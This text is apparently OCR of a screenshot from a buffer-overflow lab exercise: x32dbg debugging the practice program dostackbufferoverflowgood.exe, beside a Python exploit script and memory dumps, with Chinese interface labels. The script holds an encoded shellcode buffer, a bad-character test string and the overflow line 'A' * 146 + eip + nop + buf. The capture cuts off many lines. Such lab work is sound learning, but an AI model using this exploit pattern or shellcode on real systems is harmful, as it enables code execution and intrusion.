 dostackbufferoverflowgood.exe - PID: 3220 - 模块: dostackbufferoverflowgood.exe - 线程: 主线程 736 - x32dbg
文件(F) 视图(V) 调试(D) 跟踪(N) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Jan 25 2023 (TitanEngine)
CPU 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码
EIP ECX EDX ESI EDI
08041A48 E8 CE030000 call dostackbufferoverflowgood.8041E1B
08041A4D E9 43FEFFFF jmp dostackbufferoverflowgood.8041895
08041A52
08041A53
08041A55
08041A5A
08041A5C
08041A5F
08041A62
08041A64
08041A65
08041A66
08041A67
08041A69
08041A6E
08041A71
08041A73
08041A74
08041A76
08041A79
08041A7B
08041A81
08041A82
08041A83
08041A84
08041A86
08041A89
08041A8C
08041A8E
08041A8F
08041A90
08041A91
08041A93
08041A96
08041A97
08041A9A
08041A9C
08041AA0
08041AA3
08041AA5
08041AA9
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
12
13 buf = b""
14 buf += b"\xbb\x46\xed\xbe\x8e\xda\xc8\xd9\x74\x24\xf4\x5d\
15 buf += b"\xc9\xb1\x32\x83\xc5\x04\x31\x5d\x0e\x03\x1b\xe3\
16 buf += b"\x7b\x5f\x13\x22\x84\x9f\xe4\x43\x0c\x7a\xd5\x43\
17 buf += b"\x0f\x46\x74\xf8\x5d\x6b\xff\xac\x75\xf8\x8d\x78\
18 buf += b"\x49\x3b\x5f\xb5\x4a\x10\xa3\xd4\xc8\x6b\xf0\x36\
19 buf += b"\xa3\x05\x37\x35\xd9\xe4\x65\xee\x95\x5b\x99\x9b\
20 buf += b"\x67\x12\xd7\xe5\xef\xc7\xa0\x04\xc1\x56\xba\x5e\
21 buf += b"\x59\x6f\xeb\x48\x41\x6c\xd6\x03\xfa\x46\xac\x95\
22 buf += b"\x97\x4d\x39\x13\x17\xbc\x43\x54\x90\x5f\x36\xac\
23 buf += b"\xe2\x41\x6b\x98\x38\xc7\x6f\x3a\xca\x7f\x4b\xba\
24 buf += b"\x19\x18\xb0\xd4\x6d\x46\xd5\xeb\xa2\xfd\xe1\x60\
25 buf += b"\xd1\x63\x32\x62\xf5\x28\xe0\x0b\xac\x94\x47\x33\
26 buf += b"\x76\x37\x91\xa5\x9b\x2c\xa8\xe4\xf1\xb3\x3e\x93\
27 buf += b"\xb4\x40\x9b\xe8\xdc\x71\x10\x67\x9a\x8d\xf3\xc3\
28 buf += b"\x6c\xd1\x39\xed\x29\xb0\x83\x70\xca\x6f\xc7\x8c\
29 buf += b"\x85\xb8\x6a\x51\xec\xbd\x37\xd5\x1d\xcc\x28\xb0\
30 buf += b"\x63\x48\x91\x4f\xec\xc2\x7f\xff\x93\x4e\xae\x9a\
31 buf += b"\xea\xae"
32
33
34 buffer = "A" * 146 + eip + nop + buf
35
36 # buffer =
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\
6\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\
c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\
Python file length : 3,468 lines : 38 Ln : 10 Col : 17 Pos : 2
内存 1 内存 2
地址 十六进制
0019FF14 6C 01 00 00 00 00 00
0019FF24 70 FF 19 00 94 19 04
0019FF34 D0 CB 4C 00 00 00 00
0019FF44 48 1A 04 08 00 90 2A
0019FF54 48 1A 04 00 3C FF 19
0019FF64 DB 21 04 08 29 90 76
0019FF74 59 63 74 75 00 90 2A
0019FF84 74 7B 1C 77 00 90 2A
0019FF94 00 00 00 00 00 90 2A
0019FFA4 00 00 00 00 00 00 00
0019FFB4 00 00 00 00 00 00 00
0019FFC4 8C FF 19 00 00 00 00
0019FFD4 1A 07 24 AC 00 00 00
0019FFE4 FF FF FF FF 19 8F 1E 77 00 00 00 00 00 00 00 00 ÿÿÿÿ...w........
0019FFF4 48 1A 04 08 00 90 2A 00 00 00 00 00 H.....*.....
命令: 命令使用逗号分隔（像汇编语言）: mov eax, ebx 默认
运行中 Thread 8160 exit 已调试时间: 0:05:34:17
激活 Windows
转到"设置"以激活 Window